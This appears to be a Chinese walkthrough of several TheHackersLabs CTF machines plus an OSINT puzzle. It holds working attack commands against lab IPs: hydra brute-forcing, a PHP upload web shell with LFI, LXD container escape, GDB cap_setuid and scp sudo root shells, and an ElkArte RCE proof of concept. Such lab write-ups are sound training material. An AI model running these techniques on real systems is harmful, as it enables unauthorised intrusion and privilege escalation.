
密文:
<!-- pi pi pi pi pi pi pi pi pi pi pika pipi pi pipi pi pi pi pipi pi pi pi pi pi pi pi pipi pi pi pi pi pi pi pi pi pi pi pichu pichu pichu pichu ka chu pipi pipi pipi pi pi pi pi pi pi pi pi pi pi pi pi pi pi pikachu pipi pi pikachu pichu pichu pi pi pikachu pipi pipi ka ka pikachu pi pi pi pi pi pi pi pi pi pi pi pi pi pi pi pikachu ka ka ka ka ka ka ka ka ka ka ka ka ka pikachu pikachu pi pi pi pi pi pi pi pi pi pi pi pi pi pi pikachu pichu pichu pikachu pipi pipi ka ka pikachu pi pi pi pi pikachu ka ka ka ka ka ka ka ka ka ka ka ka ka ka ka ka pikachu pichu pichu pikachu pipi pipi pi pi pi pi pi pi pi pikachu pi pi pi pikachu pichu pichu pikachu pipi pipi ka ka ka ka ka ka pikachu ka ka ka ka ka ka ka pikachu ka pikachu pichu pichu pikachu pipi pipi pikachu pichu pichu pikachu pipi pipi pi pi pi pikachu pi pikachu pi pi pi pi pi pikachu ka ka ka ka ka ka ka ka ka pikachu pi pi pi pi pi pi pi pi pi pi pi pi pi pi pi pi pi pikachu pichu pichu pikachu pipi pipi pi pi pikachu pichu pi pi pi pi pi pi pi pi pi pi pi pi pi pikachu pipi ka ka ka ka ka ka pikachu pichu pichu pikachu pipi pi pi pi pi pi pikachu ka ka ka ka ka pikachu pi pi pikachu pipi ka ka ka ka ka pikachu pi pi pi pikachu pichu pichu pi pi pi pi pi pi pi pi pi pi pi pi pi pi pi pi pi pi pi pi pi pi pi pi pi pi pi pi pi pi pi pikachu ka ka ka ka ka ka ka ka ka ka ka ka ka ka ka ka ka ka ka pikachu ka ka ka ka ka ka ka ka ka ka ka ka pikachu pipi ka ka pikachu pipi pi pi pikachu pichu pi pi pi pikachu ka ka ka pikachu pichu pikachu pipi pipi pi pi pi pi pi pikachu pichu pi pi pi pi pi pi pi pi pikachu ka ka pikachu pipi pi pi pikachu pichu ka ka pikachu pichu pikachu pipi ka ka ka pikachu pipi pikachu ka ka pikachu pichu pi pikachu ka ka pikachu pipi ka ka ka ka ka pikachu pichu pi pi pi pikachu pipi pi pikachu pichu pichu pikachu pipi pipi ka ka ka ka ka pikachu pichu ka ka ka pikachu pipi pikachu pichu pikachu pipi pikachu pichu pikachu pipi pikachu pichu pikachu -->
扫描端口开放情况:


目录扫描:
依次分析:
/php	sql查询源码
/code	秘密提示
/css	css源码
/flags	flag 1/9
/mysql	flag 2/9、藏有password信息:fuerzabruta
/robots.txt	出现/webs/
/webs	主要页面,有登录口和日志查看
说明这密码的用户是Hulk
尝试匿名登录FTP服务:
得到flag 3/9
ZIP文件加密了,保留
步骤二:ssh登录
由上一步获得的账号密码hulk/fuerzabruta尝试登录成功,第一个flag只有线索:
得到一个密码decryptavengers,但不是压缩包解压密码

密码是文件名shit_how_they_did_know_this_password(孬)
步骤三:mysql密码爆破
生成密码字典:
crunch 15 15 -t fuerzabruta%%%% -o dict.txt
15 15:表示生成 固定长度为15 的密码("fuerzabruta" 是11位,加上4位数字,总共15位)
-t fuerzabruta%%%%:使用模板模式,% 代表数字(0-9),fuerzabruta 是固定前缀
-o dict.txt:输出到文件 dict.txt
使用hydra爆破:
hydra -l hulk -P dict.txt mysql://192.168.199.133
获得密码:

登录mysql,发现flag4/9,并且有新用户信息:
nada JAHDdjwoaiJDWIAJDsDJWAjdwaiojKDAKAkdoaKDPOAA=
stif	escudoamerica
thanos	NOPASSWD
root密码——假的
步骤四:水平越权、直接提权
su stif
得不到user.txt,没有权限读
发现可以直接提权:

得到所有flag
Templo
靶机IP:
192.168.199.134
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
访问网站:

最蠢的提示,/NAMARI目录下为文件上传点:

扫描端口开放情况:

目录扫描(大一点的字典):
找到线索目录/wow:
提示我们注意线索目录/opt
步骤二:文件上传
可以利用文件上传点上传shell
不知道上传到哪里了,可以使用文件包含php伪协议查看网页源码:
php://filter/convert.base64-encode/resource=index.php
<?php
// Manejo de subida de archivos
if ($_SERVER['REQUEST_METHOD'] === 'POST') {
    $target_dir = "uploads/";

    // Obtiene el nombre original del archivo y su extensión
    $original_name = basename($_FILES["fileToUpload"]["name"]);
    $file_extension = pathinfo($original_name, PATHINFO_EXTENSION);


    $file_name_without_extension = pathinfo($original_name, PATHINFO_FILENAME);
    $rot13_encoded_name = str_rot13($file_name_without_extension);
    $new_name = $rot13_encoded_name . '.' . $file_extension;

    // Crea la ruta completa para el nuevo archivo
    $target_file = $target_dir . $new_name;

    // Mueve el archivo subido al directorio objetivo con el nuevo nombre
    if (move_uploaded_file($_FILES["fileToUpload"]["tmp_name"], $target_file)) {
        // Mensaje genérico sin mostrar el nombre del archivo
        $message = "El archivo ha sido subido exitosamente.";
        $message_type = "success";
    } else {
        $message = "Hubo un error subiendo tu archivo.";
        $message_type = "error";
    }
}


if (isset($_GET['page'])) {
    $file = $_GET['page'];
    include($file);
}
?>

<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <title>Subida de Archivos y LFI</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            margin: 0;
            padding: 0;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            min-height: 100vh;
            background: url('up.jpg') no-repeat center center fixed;
            background-size: cover;
        }

        h2 {
            color: #333;
            text-align: center;
            width: 100%;
            background-color: rgba(255, 255, 255, 0.8);
            padding: 10px;
            border-radius: 5px;
        }

        form {
            background-color: rgba(255, 255, 255, 0.8);
            padding: 20px;
            border-radius: 5px;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
            margin-bottom: 20px;
            width: 80%; /* Ancho de los formularios al 80% de la pantalla */
            max-width: 600px; /* Ancho máximo de los formularios */
        }

        label {
            display: block;
            margin-bottom: 8px;
            font-weight: bold;
        }

        input[type="file"],
        input[type="text"] {
            width: 100%;
            padding: 8px;
            margin-bottom: 10px;
            border: 1px solid #ccc;
            border-radius: 4px;
        }

        input[type="submit"] {
            background-color: #007bff;
            color: white;
            padding: 10px 15px;
            border: none;
            border-radius: 4px;
            cursor: pointer;
            width: 100%;
        }

        input[type="submit"]:hover {
            background-color: #0056b3;
        }

        .message {
            padding: 10px;
            margin-bottom: 20px;
            border-radius: 5px;
            text-align: center;
            width: 80%; /* Ancho del mensaje al 80% de la pantalla */
            max-width: 600px; /* Ancho máximo del mensaje */
            background-color: rgba(255, 255, 255, 0.8);
        }

        .success {
            background-color: #d4edda;
            color: #155724;
            border: 1px solid #c3e6cb;
        }

        .error {
            background-color: #f8d7da;
            color: #721c24;
            border: 1px solid #f5c6cb;
        }
    </style>
</head>
<body>
    <?php if (isset($message)): ?>
        <div class="message <?php echo $message_type; ?>">
            <?php echo $message; ?>
        </div>
    <?php endif; ?>

    <h2>Subir Archivo</h2>
    <form action="index.php" method="post" enctype="multipart/form-data">
        <label for="fileToUpload">Selecciona un archivo para subir:</label>
        <input type="file" name="fileToUpload" id="fileToUpload">
        <input type="submit" value="Subir Archivo" name="submit">
    </form>

    <h2>Incluir Archivo</h2>
    <form action="index.php" method="get">
        <label for="page">Archivo a incluir:</label>
        <input type="text" id="page" name="page">
        <input type="submit" value="Incluir">
    </form>
</body>
</html>
代码审计,开头将上传文件上传到/uploads:

并且会将上传的文件名进行ROT13加密:

因此我的文件上传路径为:
http://192.168.199.134/NAMARI/uploads/jrofuryy.php
步骤二:文件分析
根据前面的线索目录查询到/opt目录下:
解压需要密码,没有线索直接爆破:
爆破成功,解压得到登录密码6rK5£6iqF;o|8dmla859/_
以前面文件包含发现的用户rodgar登录成功
2.Flag de Root(Root权限下的 Flag)
步骤一:提权
没有sudo权限,但是在lxd用户组中:

LXD
- 基本概念
LXD是基于LXC(Linux Containers)的轻量级容器管理守护进程,提供REST API管理容器。lxd用户组成员可通过UNIX套接字与LXD守护进程交互,执行容器创建、启动等操作。 - 权限特性
- LXD守护进程以root权限运行,且默认不验证调用者身份,仅检查用户是否属于
lxd组。 - 成员用户无需sudo权限即可操作容器,例如挂载宿主机目录或创建特权容器。
- LXD守护进程以root权限运行,且默认不验证调用者身份,仅检查用户是否属于
lxd提权项目:GitHub - saghul/lxd-alpine-builder: Build Alpine Linux images for LXD
提权教程:Pentest_Note/wiki/权限提升/Linux提权/Lxd提权.md at master · xiaoy-sec/Pentest_Note · GitHub
| 步骤 | 操作命令 | 作用 |
|---|---|---|
| 1. 构建Alpine镜像 | git clone https://github.com/saghul/lxd-alpine-builder sudo ./build-alpine |
在攻击机生成 alpine-*.tar.gz 镜像文件(需root权限)16。 |
| 2. 传输镜像到目标机 | python -m http.server wget <攻击机IP>:端口/alpine-*.tar.gz |
将镜像传输至目标机(需目标用户属lxd组)17。 |
| 3. 导入镜像并提权 | lxc image import alpine-*.tar.gz --alias myimage lxc init myimage ignite -c security.privileged=true lxc config device add ignite host-root disk source=/ path=/mnt/root recursive=true lxc exec ignite /bin/sh |
创建特权容器→挂载宿主机根目录→进入容器执行提权操作189。 |
Alpine镜像是基于Alpine Linux发行版构建的轻量级Docker基础镜像,专为容器化环境优化。
攻击机上构建镜像:
git clone https://github.com/saghul/lxd-alpine-builder.git
cd lxd-alpine-builder
sudo ./build-alpine
python
上传构造好的镜像到靶机上,然后执行以下命令:
lxc image import ./alpine-v3.13-x86_64-20210218_0139.tar.gz --alias myimage --alias alpine
lxc image list
lxc init alpine pwn -c security.privileged=true
lxc config device add pwn mydevice disk source=/ path=/mnt/root recursive=true
lxc start pwn
lxc exec ignite /bin/sh
| 步骤 | 操作命令 | 作用 | 原理说明 | 安全风险等级 |
|---|---|---|---|---|
| 1. 镜像导入 | lxc image import ./alpine-v3.13-x86_64-20210218_0139.tar.gz --alias alpine |
将Alpine镜像导入LXD系统 | 使用轻量级Alpine镜像(约3-5MB)作为攻击容器基础,包含必要工具如/bin/sh |
中风险 • 为后续攻击提供环境 |
| 2. 镜像验证 | lxc image list |
确认镜像是否成功导入 | 检查myimage是否存在于镜像列表,确保后续操作可用 |
低风险 • 仅为信息确认 |
| 3. 创建特权容器 | lxc init alpine pwn -c security.privileged=true |
创建名为pwn的特权容器 |
security.privileged=true禁用User Namespace隔离,使容器进程拥有宿主机root权限 |
高危 • 容器获得宿主机内核完全控制权 • 等价于CAP_SYS_ADMIN权限 |
| 4. 挂载宿主机根目录 | lxc config device add pwn mydevice disk source=/ path=/mnt/root recursive=true |
将宿主机根目录挂载到容器 | source=/暴露宿主机全部文件系统 recursive=true允许访问所有子目录 |
高危 • 容器可直接读写宿主机敏感文件 • 包括/etc、/root等目录 |
| 5. 启动容器 | lxc start pwn |
启动容器并激活挂载 | 触发文件系统挂载操作,使宿主机根目录在容器内可访问 | 中风险 • 挂载操作正式生效 |
| 6. 进入容器Shell | lxc exec pwn /bin/sh |
在容器内启动交互式Shell | 通过容器Shell操作挂载点,获得宿主机root权限 | 高危 • 可执行以下提权操作: - chroot /mnt/root 切换至宿主机环境 - passwd root 修改root密码 - 写入SSH密钥或添加用户 |
得到root权限
Libros(书)
公民求助通告
亲爱的市民们:

我们恳请各位协助寻找我们的一位代表,他目前已失联。最后一次有人见到他是在 2024 年 4 月,当时他正前往马德里 Gran Vía 附近的 Primark 附近买书。

我们的代表原本是要去完成一次关于 TheHackersLabs 新靶场的交易。在我们最后一次通话中,他提到自己已经快到地点,并说道:“不可能,他们已经签好合同并公布了展会海报和日期,而且那个 Logo 还和我们的靶场很像。” 从那之后,我们便再无他的消息。

如果有人见过这位代表,或知道他当时与谁会面,以及那人的联系方式,请尽快与我们联系。您的帮助对于查清事件真相、确保我们代表的安全至关重要。

我们对您的支持表示衷心感谢,欢迎随时提供任何可能有助于找到他的线索。

此致,
TheHackersLabs 团队敬上
他和谁会面了?
有了地点,到谷歌街景走到附近:

书店是街对面的书摊:

背景是TheHackersLabs 新靶场的交易,并且提到那个 Logo 还和我们的靶场很像
书店的logo是一个番茄,也就是说会面人出售的靶场logo也是一个番茄:
保存logo,图片中包含了相关信息:
可以知道靶场作者为Aurelio Bravo,就是代表会面的人。
他的电话号码是多少?
事发当天TheHackersLabs平台的社交媒体藏了东西:

解码即可。
Paella(海鲜饭)
靶机IP:
192.168.199.135
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
扫描端口:

访问网站:
步骤二:漏洞利用
就一个登录口,但是有框架可以查询相关漏洞:
search webmin
有可以利用的后门,尝试利用:
set rhost 192.168.199.135

直接得到了paella用户的权限,得到flag
2.Flag de Root(Root权限下的 Flag)
步骤一:提权
查看权限:
find / -perm -u=s -type f 2>/dev/null
扫描整个系统中带有 特殊能力(capabilities) 的可执行文件:
getcap -r / 2>/dev/null

被授予了 cap_setuid+ep 权限,即赋予了 GDB 改变其执行身份(UID)的能力
gdb -nx -ex 'python import os; os.setuid(0)' -ex '!sh' -ex quit
Papaya(木瓜)
靶机IP:
192.168.199.136
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
扫描端口:


尝试匿名登录FTP服务:
ROT13解密:
这里什么都没有,靠!
访问网站:
目录扫描:
没啥有用的东西
步骤二:漏洞利用
搜索相关漏洞:
searchsploit elkarte
searchsploit -m php/webapps/52026.txt
1)登录后,进入“管理并安装主题”页面:
https://127.0.0.1/ElkArte/index.php?action=admin;area=theme;sa=admin;c2e3e39a0d=276c2e3e39a0d65W2qg1voAFfX1yNc5m
2)上传 test.zip 文件并点击“安装”:
test.zip 中包含 test.php 文件,内容如下:
<?php echo system('id'); ?>
3)前往主题设置 > 主题目录,访问:
https://127.0.0.1/ElkArte/themes/test/test.php
结果:
uid=1000(ElkArte) gid=1000(ElkArte) groups=1000(ElkArte)
需要登进后台才行,爆破抓包发现有防止爆破的内容:

官方WP:
要访问管理面板,我们可以使用默认密码「password」登录。
总之登进后台了,进行文件上传漏洞利用:

查看靶机存在用户:

存在用户papaya
在/opt目录中得到线索,加密压缩文件:

进行爆破(ARCHPR不支持的算法,john爆破才是永恒):
zip2john pass.zip >> hash
john --wordlist=/usr/share/wordlists/rockyou.txt hash

爆出压缩包密码,解压内容得到papayarica
尝试ssh登录papaya,成功得到flag
2.Flag de Root(Root权限下的 Flag)
步骤一:提权
查看权限:
sudo -l


| 条目 | 说明 |
|---|---|
| 利用点 | scp 支持用 -S 替换 ssh 命令 |
| 前提条件 | 你可以用 sudo 运行 scp,比如:sudo scp 被列在 /etc/sudoers 里 |
| 漏洞点 | 用户可以伪造 ssh,用 shell 替代,scp 会用 root 权限调用它 |
| 结果 | 获取 root shell,实现提权 |
Chimichurri(奇米丘里辣酱) Windows
网卡配置:
靶机IP:
192.168.200.3
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
扫描端口:
nmap -p- -sS -sC -sV -n -Pn 192.168.200.3
-p-:扫描所有端口(共 65535 个)。
-sS:执行 TCP SYN 扫描,用于快速检查哪些端口是开放的。
-sC:使用基本的识别脚本进行扫描。
-sV:执行服务版本扫描,识别端口上运行的服务。
-n:不进行 DNS 解析,避免因解析域名而延长扫描时间。
-Pn:禁用通过 ping 进行主机发现,直接对目标进行扫描。
开启了445smb服务,使用smbmap尝试探测共享目录权限(尤其是匿名访问权限),这次匿名访问权限来自西语版访客:
smbmap -H 192.168.200.3 -u 'Guest' -p ''
smbmap -H 192.168.200.3 -u 'Invitado' -p ''
